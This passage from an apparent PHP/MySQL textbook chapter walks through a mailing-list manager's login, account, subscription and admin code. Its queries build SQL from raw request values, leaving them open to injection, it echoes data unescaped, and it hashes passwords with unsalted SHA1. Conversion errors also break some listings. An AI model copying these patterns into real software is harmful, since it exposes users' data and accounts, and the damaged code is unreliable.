               get_unsubscribed_lists(get_email()), 'information',
               'show-archive', 'subscribe');
break;
case 'subscribe':
  subscribe(get email(), $ GET['id']);
 display_items('Subscribed Lists', get_subscribed_lists(get_email()),
                 'information', 'show-archive', 'unsubscribe');
break;
case 'unsubscribe':
  unsubscribe(get_email(), $_GET['id']);
 display_items('Subscribed Lists', get_subscribed_lists(get_email()),
               'information', 'show-archive', 'unsubscribe');
break;
case '':
case 'show-my-lists':
 display_items('Subscribed Lists', get_subscribed_lists(get_email()),
              'information', 'show-archive', 'unsubscribe');
break;
case 'change-password':
 display_password_form();
break;
case 'store-change-password':
  if(change_password(get_email(), $_POST['old_passwd'],
    $_POST['new_passwd'], $_POST['new_passwd2'])) {
   echo "OK: Password
         changed.";
  } else {
   echo "Sorry, your
         password could not be changed.";
   display_password_form();
  }
break;
```

Listing 30.2 Continued

}

```
}
 // The following actions may only be performed by an admin user
 if(check_admin_user()) {
   switch ($action) {
    case 'create-mail':
      display_mail_form(get_email());
    break;
    case 'create-list':
      display_list_form(get_email());
    break;
    case 'store-list':
      if(store_list($_SESSION['admin_user'], $_POST)) {
       echo "New list added.";
       display_items('All Lists', get_all_lists(), 'information',
                  'show-archive','');
      } else {
       echo "List could not be
             stored. Please try again.";
      }
    break;
    case 'send':
      send($_GET['id'], $_SESSION['admin_user']);
    break;
    case 'view-mail':
      display_items('Unsent Mail', get_unsent_mail(get_email()),
                 'preview-html', 'preview-text', 'send');
    break;
  }
 }
* Section 4: display footer
do_html_footer();
?>
```

You can see the four segments of the code clearly marked in this listing. In the preprocessing stage, you set up the session and process any actions that need to be done before headers can be sent. In this case, they include logging in and out.

In the header stage, you set up the menu buttons that the user will see and display the appropriate headers using the do\_html\_header() function from output\_fns.php. This function just displays the header bar and menus, so we don't discuss it in detail here.

In the main section of the script, you respond to the action the user has chosen. These actions are divided into three subsets: actions that can be taken if not logged in, actions that can be taken by normal users, and actions that can be taken by administrative users. You check to see whether access to the latter two sets of actions is allowed by using the check\_logged\_in() and check\_admin\_user() functions. These functions are located in the user\_auth\_fns.php function library. The code for these functions and the check\_normal\_user() function are shown in Listing 30.3.

Listing 30.3 Functions from user\_auth\_fns.php—These Functions Check Whether a User Is Logged In and at What Level

```
function check normal user() {
// see if somebody is logged in and notify them if not
 if (isset($_SESSION['normal_user'])) {
   return true;
 } else {
   return false;
  }
}
function check_admin_user() {
// see if somebody is logged in and notify them if not
 if (isset($_SESSION['admin_user'])) {
   return true;
 } else {
   return false;
 }
}
function check_logged_in() {
 return ( check_normal_user() || check_admin_user() );
```

As you can see, these functions use the session variables normal\_user and admin\_user to check whether a user has logged in. We explain how to set up these session variables shortly.

In the final section of the index.php script, you send an HTML footer using the do\_html\_footer() function from output\_fns.php.

Let's look briefly at an overview of the possible actions in the system. These actions are shown in Table 30.2.

|                        |        |                 | 8 8 11                                                          |  |
|------------------------|--------|-----------------|-----------------------------------------------------------------|--|
| Action                 |        | Usable By       | Description                                                     |  |
| log-in                 |        | Anyone          | Gives a user a login form                                       |  |
| log-out                |        | Anyone          | Ends a session                                                  |  |
| new-accour             | t      | Anyone          | Creates a new account for a user                                |  |
| store-acco             | unt    | Anyone          | Stores account details                                          |  |
| show-all-1             | ists   | Anyone          | Shows a list of available mailing lists                         |  |
| show-archi             | ve     | Anyone          | Displays archived newsletters for a particular list             |  |
| informatio             | n      | Anyone          | Shows basic information about a particular list                 |  |
| account-se             | ttings | Logged-in users | Displays user account settings                                  |  |
| show-other             | -lists | Logged-in users | Displays mailing lists to which the user is not sub-<br>scribed |  |
| show-my-li             | sts    | Logged-in users | Displays mailing lists to which the user is sub-<br>scribed     |  |
| subscribe              |        | Logged-in users | Subscribes a user to a particular list                          |  |
| unsubscrib             | e      | Logged-in users | Unsubscribes a user from a particular list                      |  |
| change-pas             | sword  | Logged-in users | Displays the change of password form                            |  |
| store-char<br>password | .ge-   | Logged-in users | Updates a user's password in the database                       |  |
| create-mai             | 1      | Administrators  | Displays a form to allow upload of newsletters                  |  |
| create-lis             | t      | Administrators  | Displays a form to allow new mailing lists to be created        |  |
| store-list             |        | Administrators  | Stores mailing list details in the database                     |  |
| view-mail              |        | Administrators  | Displays newsletters that have been uploaded but not yet sent   |  |
| send                   |        | Administrators  | Sends newsletters to subscribers                                |  |
|                        |        |                 |                                                                 |  |

Table 30.2 Possible Actions in the Mailing List Manager Application

One noticeable omission from Table 30.2 is an option along the lines of store-mail that is, an action that actually uploads the newsletters entered via create-mail by administrators. This single piece of functionality is actually in a different file, upload.php. We put this functionality in a separate file because it makes keeping track of security issues a little easier on us, the programmers.

Next, we discuss the implementation of the actions in the three groups listed in Table 30.2—that is, actions for people who are not logged in, actions for logged-in users, and actions for administrators.

## Implementing Login

When a brand-new user comes to your site, you would like him to do three things. First, you want the user to look at what you have to offer; second, to sign up with you; and third, to log in. We look at each of these tasks in turn.

Figure 30.4 shows the screen presented to users when they first come to the site.



Figure 30.4 On arrival, users can create a new account, view available lists, or just log in.

We look at creating a new account and logging in now and then return to viewing list details in the "Implementing User Functions" and "Implementing Administrative Functions" sections later in this chapter.

#### Creating a New Account

If a user selects the New Account menu option, this selection activates the new-account action. This action, in turn, activates the following code in index.php:

```
case 'new-account':
    // get rid of session variables
    session_destroy();
    display_account_form();
    break;
```

This code effectively logs out a user if she is currently logged in and displays the account details form, as shown in Figure 30.5.

| Pyramid-MLM - New Account - Mozilla Firefox                                                                                                    |                                              |              |          |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------|----------|--|--|--|
| <u>File Edit View History</u>                                                                                                    | <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |              | <u>ن</u> |  |  |  |
| •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      •      • |                                              |              |          |  |  |  |
| Pyramid-MLM - New Account                                                                                                    |                                              |              |          |  |  |  |
| New Account                                                                                                    | Show All Lists                               |              | Log In   |  |  |  |
| New Account                                                                                                    |                                              |              |          |  |  |  |
|                                                                                                    | Real Name:                                   |              |          |  |  |  |
|                                                                                                    | Email Address:                               |              |          |  |  |  |
|                                                                                                    | Requested Email Format:                      | Text Only 💌  |          |  |  |  |
|                                                                                                    | Password:                                    |              |          |  |  |  |
|                                                                                                    |                                              | Save Changes |          |  |  |  |
|                                                                                                    |                                              |              |          |  |  |  |
|                                                                                                    |                                              |              |          |  |  |  |
|                                                                                                    |                                              |              |          |  |  |  |
| Done                                                                                                    |                                              |              | .4       |  |  |  |

Figure 30.5 The new account creation form enables users to enter their details.

This form is generated by the display\_account\_form() function from the output\_fns.php library. This function is used both here and in the account-settings action to display a form to enable the user to set up an account. If the function is invoked from the account-settings action, the form will be filled with the user's existing account data. Here, the form is blank, ready for new account details. Because this function outputs only HTML, we do not go through the details here.

The submit button on this form invokes the store-account action. The code for this action is as follows:

The store\_account() function, shown in Listing 30.4, writes the account details to the database.

Listing 30.4 store\_account() Function from mlm\_fns.php—This Function Adds a New User to the Database or Stores Modified Details About an Existing User

```
// add a new subscriber to the database, or let a user modify their data
function store_account($normal_user, $admin_user, $details) {
  if(!filled_out($details)) {
   echo "All fields must be filled in. Try again.";
   return false;
 } else {
    if(subscriber_exists($details['email'])) {
      //check logged in as the user they are trying to change
      if(get_email()==$details['email']) {
        $query = "update subscribers set
                 realname = '".$details[realname]."',
                 mimetype = '".$details[mimetype]."'
                 where email = '".$details[email]."'";
        if($conn=db_connect())
                               {
         if ($conn->query($query)) {
           return true;
          } else {
           return false;
          }
        } else {
          echo "Could not store changes.";
          return false;
        }
      } else {
        echo "Sorry, that email address is already registered here.
             You will need to log in with that address to
                change its settings.";
       return false;
      }
    } else {
      // new account
      $query = "insert into subscribers
                 values ('".$details[email]."',
                          '".$details[realname]."',
                          '".$details[mimetype]."',
                         sha1('".$details[new_password]."'),
                         0)";
        if($conn=db_connect()) {
          if ($conn->query($query)) {
```

Listing 30.4 Continued

```
return true;
} else {
    return false;
}
} else {
    echo "Could not store new account.";
    return false;
}
}
}
```

This function first checks that the user has filled in the required details. If this is okay, the function will then either create a new user or update the account details if the user already exists. A user can update only the account details of the user he is logged in as.

The logged-in user's identity is checked using the get\_email() function, which retrieves the email address of the user who is currently logged in. We return to this function later because it uses session variables that are set up when the user logs in.

## Logging In

If a user fills in the login form you saw in Figure 30.4 and clicks on the Log In button, she will enter the index.php script with the email and password variables set. This activates the login code, which is in the preprocessing stage of the script, as follows:

```
// need to process log in or out requests before anything else
if(($_POST['email']) && ($_POST['password'])) {
 $login = login($_POST['email'], $_POST['password']);
 if($login == 'admin') {
   $status .= "
             <strong>".get_real_name($_POST['email'])."</strong>
             logged in successfully as
             <strong>Administrator</strong>.";
   $_SESSION['admin_user'] = $_POST['email'];
 } else if($login == 'normal') {
   $status .= "
             <strong>".get_real_name($_POST['email'])."</strong>
             logged in successfully.";
   $_SESSION['normal_user'] = $_POST['email'];
 } else {
   $status .= "Sorry, we could
```

```
not log you in with that email address
and password.";
}
if($action == 'log-out') {
unset($action);
$_SESSION=array();
session_destroy();
}
```

As you can see, you first try to log the user in by using the login() function from the user\_auth\_fns.php library. This function is slightly different from the login functions used elsewhere, so let's look at it more closely. The code for this function is shown in Listing 30.5.

Listing 30.5 login() Function from user\_auth\_fns.php—This Function Checks a User's Login Details

```
function login($email, $password) {
// check username and password with db
// if yes, return login type
// else return false
  // connect to db
  $conn = db connect();
 if (!$conn) {
   return 0;
 }
  $query = "select admin from subscribers
                         where email='".$email."'
                         and password = shal('".$password."')";
  $result = $conn->query($query);
 if (!$result) {
    return false;
 }
 if ($result->num_rows<1) {
    return false;
  }
  $row = $result->fetch_array();
 if($row[0] == 1) {
    return 'admin';
```

Listing 30.5 Continued

```
} else {
   return 'normal';
}
```

In previous login functions, you returned true if the login was successful and false if it was not. In this case, you still return false if the login failed, but if it was successful, you return the user type, either 'admin' or 'normal'. You check the user type by retrieving the value stored in the admin column in the subscribers table, for a particular combination of email address and password. If no results are returned, you return false. If a user is an administrator, this value will be 1 (true), so you return 'admin'. Otherwise, you return 'normal'.

Returning to the main line of execution, you register a session variable to keep track of who the user is. She is either admin\_user if she is an administrator or normal\_user if she is a regular user. Whichever one of these variables you set will contain the email address of the user. To simplify checking for the email address of a user, you use the get\_email() function mentioned earlier. This function is shown in Listing 30.6.

Listing 30.6 get\_email() function from user\_auth\_fns.php— This Function Returns the Email Address of the Logged-In User

```
function get_email() {
    if (isset($_SESSION['normal_user'])) {
        return $_SESSION['normal_user'];
    }
    if (isset($_SESSION['admin_user'])) {
        return $_SESSION['admin_user'];
    }
    return false;
}
```

Back in the main program, you report to the user whether she was logged in and at what level.

The output from one login attempt is shown in Figure 30.6.

Now that you have logged in a user, you can proceed to the user functions.



Figure 30.6 The system reports to the user that login was successful.

## **Implementing User Functions**

There are five things you want your users to be able to do after they have logged in:

- Look at the lists available for subscription
- Subscribe and unsubscribe from lists
- Change the way their accounts are set up
- Change their passwords
- Log out

You can see most of these options in Figure 30.6. Next, let's look at the implementation of each of these options.

#### **Viewing Lists**

In this project, you implement a number of options for viewing available lists and list details. In Figure 30.6, you can see two of these options: Show My Lists, which retrieves the lists this user is subscribed to, and Show Other Lists, which retrieves the lists the user is not subscribed to.

If you look back at Figure 30.4, you will see another option, Show All Lists, which retrieves all the available mailing lists on the system. For the system to be truly scalable, you should add paging functionality (to display, say, 10 results per page). We did not do this here for brevity.

These three menu options activate the show-all-lists, show-other-lists, and show-my-lists actions, respectively. As you have probably realized, all these actions work quite similarly. The code for these three actions is as follows:

As you can see, all these actions call the display\_items() function from the output\_fns.php library, but they each call it with different parameters. They all also use the get\_email() function mentioned earlier to get the appropriate email address for this user.

To see what the display\_items() function does, look at Figure 30.7, the Show Other Lists page.



Figure 30.7 The display\_items() function lays out a list of the lists that the user is not subscribed to.

Let's look at the code for the display\_items() function, shown in Listing 30.7.

Listing 30.7 display\_items() Function from output\_fns.php—This Function Displays a List of Items with Associated Actions

```
function display_items($title, $list, $action1='', $action2='',
     $action3='') {
 global $table_width;
 echo "
       cellpadding=\"0\" border=\"0\">";
 // count number of actions
 $actions=(($action1!='') + ($action2!='') + ($action3!=''));
 echo "
      "
      .$title."
      ";
 // count number of items
 $items=sizeof($list);
 if($items == 0) {
   echo "
       No
       Items to Display
       ";
 } else {
   // print each row
   for($i=0; $i<$items; $i++) {</pre>
    if($i%2) {
      // background colors alternate
      $bgcolor="#ffffff";
    } else {
      $bgcolor="#ccccff";
    }
    echo "
         <td bgcolor=\"".$bgcolor."\"
          width=\"".($table_width - ($actions * 149))."\">";
    echo $list[$i][1];
    if ($list[$i][2]) {
      echo " - ".$list[$i][2];
    }
```

Listing 30.7 Continued

}

```
echo "";
   // create buttons for up to three actions per line
   for($j=1; $j<=3; $j++) {</pre>
     $var="action".$;
     if($$var) {
       echo "";
       // view/preview buttons are a special case as they link to a file
       if(($$var == 'preview-html') || ($$var == 'view-html') ||
          ($$var == 'preview-text') || ($$var == 'view-text')) {
         display_preview_button($list[$i][3], $list[$i][0], $$var);
       } else {
         display_button($$var, '&id=' . $list[$i][0] );
       }
       echo "";
     }
   }
   echo "\n";
 }
 echo "";
}
```

This function outputs a table of items, with each item having up to three associated action buttons. The function expects the following five parameters, in order:

- \$title is the title that appears at the top of the table. In the case shown in Figure 30.7, the title Unsubscribed Lists is passed in, as shown in the previously discussed code snippet for the action "Show Other Lists."
- \$list is an array of items to display in each row of the table. In this case, it is an array of the lists the user is not currently subscribed to. You build this array (in this case) in the function get\_unsubscribed\_lists(), which we discuss shortly. This is a multidimensional array, with each row in the array containing up to four pieces of data about each row. In order, again:
  - \$list[n][0] should contain the item ID, which is usually a row number. This gives the action buttons the ID of the row they are to operate on. In this case, you use IDs from the database; more on this later.
  - \$list[n][1] should contain the item name. This is the text displayed for a particular item. For example, in the case shown in Figure 30.7, the item name in the first row of the table is PHP Tipsheet.

- \$list[n][2] and \$list[n][3] are optional. You use them to convey that there is more information. They correspond to the more information text and the more information ID, respectively. We look at an example using these two parameters when we come to the View Mail action in the "Implementing Administrative Functions" section.
- The optional third, fourth, and fifth parameters to the function are used to pass in three actions that will be displayed on buttons corresponding to each item. In Figure 30.7, they are the three action buttons shown as Information, Show Archive, and Subscribe.

You get these three buttons for the Show All Lists page by passing in the action names information, show-archive, and subscribe. When you use the display\_button() function, these actions are turned into buttons with those words on them and the appropriate action assigned to them.

Each of the Show actions calls the display\_items() function in a different way, as you can see by looking back at their actions. In addition to having different titles and action buttons, each of the three uses a different function to build the array of items to display. Show All Lists uses the function get\_all\_lists(), Show Other Lists uses the function get\_unsubscribed\_lists(), and Show My Lists uses the function get\_subscribed\_lists(). All these functions work in a similar fashion and are all from the mlm\_fns.php function library.

Let's look at get\_unsubscribed\_lists() because that's the example we've followed so far. The code for the get\_unsubscribed\_lists() function is shown in Listing 30.8.

```
Listing 30.8 get_unsubscribed_lists()Function from mlm_fns.php—This Function Builds an Array of Mailing Lists That a User Is Not Subscribed To
```

```
function get_unsubscribed_lists($email) {
  $list = array();
  $query = "select lists.listid, listname, email from lists
        left join sub_lists on lists.listid = sub_lists.listid
        and email='".$email."' where email is NULL
        order by listname";
   if($conn=db_connect()) {
      $result = $conn->query($query);
      if(!$result) {
        echo 'Unable to get list from database.';
      return false;
    }
    $num = $result->num_rows;
}
```

Listing 30.8 Continued

```
for($i = 0; $i<$num; $i++) {
    $row = $result->fetch_array();
    array_push($list, array($row[0], $row[1]));
    }
    return $list;
}
```

As you can see, this function requires an email address passed into it. This should be the email address of the subscriber that you are working with. The

get\_subscribed\_lists() function also requires an email address as a parameter, but the get\_all\_lists() function does not for obvious reasons.

Given a subscriber's email address, you connect to the database and fetch all the lists the subscriber is not subscribed to. You use a LEFT JOIN to find unmatched items, and you loop through the result and build the array row by row using the array\_push() built-in function.

Now that you know how this list is produced, let's look at the action buttons associated with these displays.

#### **Viewing List Information**

The Information button shown in Figure 30.7 triggers the information action, which is as follows:

```
case 'information':
    display_information($_GET['id']);
    break;
```

To see what the display\_information() function does, look at Figure 30.8. This function displays some general information about a particular mailing list and lists the number of subscribers and number of newsletters sent out to that list and available in the archive (more on that shortly). The code for this function is shown in Listing 30.9.

```
Listing 30.9 display_information()Function from output_fns.php—This Function Displays List Information
```

```
// diplay stored information about each list
function display_information($listid) {
    if(!$listid) {
        return false;
    }
    $info=load_list_info($listid);
```

```
Listing 30.9 Continued
```

}

```
if($info) {
    echo "<h2>".pretty($info[listname])."</h2>
        ".pretty($info[blurb])."
        Number of subscribers:".$info[subscribers]."
        Number of messages in archive:"
            .$info[archive]."";
}
```

```
_ 🗆 🗙
Pyramid-MLM - Information - Mozilla Firefox
<u>File Edit View History Bookmarks Tools Help</u>
 🜾 🔹 📚 🗸 🚱 🕼 📄 http://localhost/phpmysql4e/chapter30/index.php?action=information&id=2
                                                                                            •
            Pyramid-MLM - Information
                        Account Settings
                                        Show My Lists
                                                              Show Other Lists
                                                                                  Log Out
     Change Password
PHP Tipsheet
Tips for PHP developers.
Number of subscribers:0
Number of messages in archive:0
Done
```

Figure 30.8 The display\_information() function shows a blurb about a mailing list.

The display\_information() function uses two other functions to help it achieve its web task: load\_list\_info() and pretty().The load\_list\_info() function actually retrieves the data from the database.The pretty() function simply formats the data from the database by stripping out slashes, turning newlines into HTML line breaks, and so on.

Let's look briefly at the load\_list\_info() function, which is in the mlm\_fns.php function library. The code for it is shown in Listing 30.10.

Listing 30.10 load\_list\_info() Function from mlm\_fns.php—This Function Builds an Array of List Information

```
function load_list_info($listid) {
 if(!$listid) {
   return false;
 }
 if(!($conn=db_connect())) {
   return false;
 }
 $query = "select listname, blurb from lists where listid =
            '".$listid."'";
 $result = $conn->query($query);
 if(!$result) {
   echo "Cannot retrieve this list.";
   return false;
 }
 $info = $result->fetch_assoc();
 $query = "select count(*) from sub_lists where listid =
           '".$listid."'";
 $result = $conn->query($query);
 if($result) {
   $row = $result->fetch_array();
   $info['subscribers'] = $row[0];
 }
 $query = "select count(*) from mail where listid = '".$listid."'
           and status = 'SENT'";
 $result = $conn->query($query);
 if($result) {
   $row = $result->fetch_array();
   $info['archive'] = $row[0];
 }
 return $info;
}
```

This function runs three database queries to collect the name and blurb for a list from the lists table, the number of subscribers from the sub\_lists table, and the number of newsletters sent from the mail table.

### **Viewing List Archives**

In addition to viewing the list blurb, users can look at all the mail that has been sent to a mailing list by clicking on the Show Archive button. This activates the show-archive action, which triggers the following code:

```
case 'show-archive':
    display_items('Archive For '.get_list_name($_GET['id']),
            get_archive($_GET['id']), 'view-html',
            'view-text', '');
```

break;

Again, this function uses the display\_items() function to list the various items of mail that have been sent to the list. These items are retrieved using the get\_archive() function from mlm\_fns.php. This function is shown in Listing 30.11.

Listing 30.11 get\_archive() Function from mlm\_fns.php—This Function Builds an Array of Archived Newsletters for a Given List

```
function get_archive($listid) {
 //returns an array of the archived mail for this list
 //array has rows like (mailid, subject)
 $list = array();
 $listname = get_list_name($listid);
  $query = "select mailid, subject, listid from mail
           where listid = '".$listid."' and status = 'SENT'
            order by sent";
 if($conn=db_connect()) {
   $result = $conn->query($query);
   if(!$result) {
     echo "Unable to get list from database.";
     return false;
    }
    $num = $result->num rows;
    for($i = 0; $i<$num; $i++)</pre>
                               {
      $row = $result->fetch_array();
```

Listing 30.11 Continued

Again, this function gets the required information—in this case, the details of mail that has been sent—from the database and builds an array suitable for passing to the display\_items() function.

#### Subscribing and Unsubscribing

On the list of mailing lists shown in Figure 30.7, each list has a button that enables users to subscribe to it. Similarly, if users use the Show My Lists option to see the lists to which they are already subscribed, they will see an Unsubscribe button next to each list.

These buttons activate the subscribe and unsubscribe actions, which trigger the following two pieces of code, respectively:

```
case 'subscribe':
    subscribe(get_email(), $_GET['id']);
    display_items('Subscribed Lists',
        get_subscribed_lists(get_email()),
        'information', 'show-archive', 'unsubscribe');
break;
case 'unsubscribe':
    unsubscribe(get_email(), $_GET['id']);
    display_items('Subscribed Lists',
        get_subscribed_lists(get_email()),
        'information', 'show-archive', 'unsubscribe');
```

break;

In each case, you call a function (subscribe() or unsubscribe()) and then redisplay a list of mailing lists the user is now subscribed to by using the display\_items() function again.

The subscribe() and unsubscribe() functions are shown in Listing 30.12.

Listing 30.12 subscribe() and unsubscribe() Functions from mlm\_fns.php— These Functions Add and Remove Subscriptions for a User

```
// subscribe this email address to this list
function subscribe($email, $listid) {
 if((!$email) || (!$listid) || (!list_exists($listid))
    (!subscriber_exists($email))) {
   return false;
 }
 //if already subscribed exit
 if(subscribed($email, $listid)) {
   return false;
 }
 if(!($conn=db_connect())) {
   return false;
 }
 $query = "insert into sub_lists values ('".$email."', $listid)";
 $result = $conn->query($query);
 return $result;
}
// unsubscribe this email address from this list
function unsubscribe($email, $listid) {
 if ((!$email) || (!$listid)) {
   return false;
 }
 if(!($conn=db_connect())) {
   return false;
 }
  $query = "delete from sub_lists where email = '".$email."' and
           listid = '".$listid."'";
 $result = $conn->query($query);
 return $result;
}
```

The subscribe() function adds a row to the sub\_lists table corresponding to the subscription; the unsubscribe() function deletes this row.

# **Changing Account Settings**

The Account Settings button, when clicked, activates the account-settings action. The code for this action is as follows:

```
case 'account-settings':
    display_account_form(get_email(),
    get_real_name(get_email()), get_mimetype(get_email()));
break;
```

As you can see, you reuse the display\_account\_form() function used to create the account in the first place. However, this time you pass in the user's current details, which will be displayed in the form for easy editing. When the user clicks on the submit button in this form, the store-account action is activated as discussed previously.

# **Changing Passwords**

Clicking on the Change Password button activates the change-password action, which triggers the following code:

```
case 'change-password':
    display_password_form();
    break;
```

The display\_password\_form() function (from the output\_fns.php library) simply displays a form for the user to change his password. This form is shown in Figure 30.9.



Figure 30.9 The display\_password\_form() function enables users to change their passwords.

When a user clicks on the Change Password button at the bottom of this form, the store-change-password action is activated. The code for this action is as follows:

```
case 'store-change-password':
    if(change_password(get_email(), $_POST['old_passwd'],
        $_POST['new_passwd'], $_POST['new_passwd2'])) {
        echo "OK: Password
            changed.";
    } else {
        echo "Sorry, your
            password could not be changed.";
        display_password_form();
    }
    break;
```

As you can see, this code tries to change the password using the change\_password() function and reports success or failure to the user. The change\_password() function, shown in Listing 30.13, can be found in the user\_auth\_fns.php function library.

Listing 30.13 change\_password()Function from user\_auth\_fns.php—This Function Validates and Updates a User's Password

```
function change_password($email, $old_password, $new_password,
                         $new_password_conf) {
// change password for email/old_password to new_password
// return true or false
 // if the old password is right
 // change their password to new password and return true
  // else return false
 if (login($email, $old_password)) {
   if($new_password==$new_password_conf) {
     if (!($conn = db_connect())) {
       return false;
      }
      $query = "update subscribers
               set password = shal('".$new_password."')
              where email = '".$email."'";
      $result = $conn->query($query);
     return $result;
    } else {
     echo "Your passwords do not match.";
    }
 } else {
```

Listing 30.13 Continued

```
echo "Your old password is incorrect.";
}
return false; // old password was wrong
}
```

This function is similar to other password setting and changing functions we have looked at. It compares the two new passwords entered by the user to make sure they are the same and, if they are, tries to update the user's password in the database.

### Logging Out

When a user clicks on the Log Out button, the log-out action is triggered. The code executed by this action in the main script is actually in the preprocessing section of the script, as follows:

```
if($action == 'log-out') {
    unset($action);
    $_SESSION=array();
    session_destroy();
}
```

This snippet of code disposes of the session variables and destroys the session. Notice that it also unsets the action variable; this means that you enter the main case statement without an action, triggering the following code:

```
default:
    if(!check_logged_in()) {
        display_login_form($action);
    }
    break:
```

This code allows another user to log in or allows the user to log in as someone else.

# **Implementing Administrative Functions**

If someone logs in as an administrator, she will get some additional menu options, which can be seen in Figure 30.10.

The extra options are Create List (create a new mailing list), Create Mail (create a new newsletter), and View Mail (view and send created newsletters that have not yet been sent). Now let's look at each of these options in turn.



Figure 30.10 The administrator menu allows for mailing list creation and maintenance.

## Creating a New List

If the administrator chooses to set up a new list by clicking on the Create List button, she will activate the create-list action, which is associated with the following code:

```
case 'create-list':
    display_list_form(get_email());
    break;
```

The display\_list\_form() function, found in the output\_fns.php library, displays a form that enables the administrator to enter the details of a new list. It just outputs HTML, so we did not include it here. The output of this function is shown in Figure 30.11. When the administrator clicks on the Save List button, this activates the store-list action, which triggers the following code in index.php:

```
echo "List could not be
    stored. Please try again.";
}
```

```
break
```



Figure 30.11 The Create List option requires the administrator to enter a name and description (or blurb) for the new list.

As you can see, the code tries to store the new list details and then displays the new list of lists. The list details are stored with the store\_list() function, which is shown in Listing 30.14.

Listing 30.14 store\_list()Function from mlm\_fns.php—This Function Inserts a New Mailing List into the Database

```
function store_list($admin_user, $details) {
    if (!filled_out($details)) {
        echo "All fields must be filled in. Try again.";
        return false;
    } else {
        if(!check_admin_user($admin_user)) {
            return false;
            // how did this function get called by somebody not logged in as admin?
        }
        if(!($conn=db_connect())) {
```

```
Listing 30.14 Continued
```

This function performs a few validation checks before writing to the database: It checks that all the details were supplied, that the current user is an administrator, and that the list name is unique. If all goes well, the list is added to the lists table in the database.

## Uploading a New Newsletter

}

Finally, we come to the main thrust of this application: uploading and sending newsletters to mailing lists.

When an administrator clicks on the Create Mail button, the create-mail action is activated, as follows:

```
case 'create-mail':
    display_mail_form(get_email());
    break;
```

The administrator then sees the form shown in Figure 30.12.

| Pyramid-MLM - Create        | Mail - Mozilla Firefox                                                  | _ 🗆 X |
|-----------------------------|-------------------------------------------------------------------------|-------|
| <u>File Edit View Histo</u> | ory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                        | ं     |
| 🤃 • 🔶 • 🕑 😣                 | G [] http://localhost/phpmysql4e/chapter30/index.php?action=create-mail | •     |
| 📣 Pyr                       | ramid-MLM - Create Mail                                                 |       |
| Change Password             | rd Create List Create Mail View Mail Log Ou                             | at    |
| Show All Lists              | Show My Lists                                                           |       |
| List:                       | Pyramid Newsletter 💌                                                    |       |
| Subject:                    |                                                                         |       |
| Text Version:               | Browse                                                                  |       |
| HTML Version:               | Browse                                                                  |       |
| Images: (optional)          |                                                                         | E     |
| Image 1                     | Browse                                                                  |       |
| Image 2                     | Browse                                                                  |       |
| Image 3                     | Browse                                                                  |       |
| Image 4                     | Browse                                                                  |       |
| Image 5                     | Browse                                                                  |       |
| Image 6                     | Browse                                                                  |       |
| Image 7                     | Browse                                                                  |       |
| Image 8                     | Browse                                                                  |       |
| Image 9                     | Browse                                                                  |       |
| Image 10                    | Browse                                                                  |       |
|                             |                                                                         | -     |
| Done                        |                                                                         |       |

Figure 30.12 The Create Mail option gives the administrator an interface for uploading newsletter files.

Remember that for this application you are assuming that the administrator has created a newsletter offline in both HTML and text formats and will upload both versions before sending. We chose to implement the application this way so that administrators can use their favorite software to create the newsletters. This makes the application more accessible.

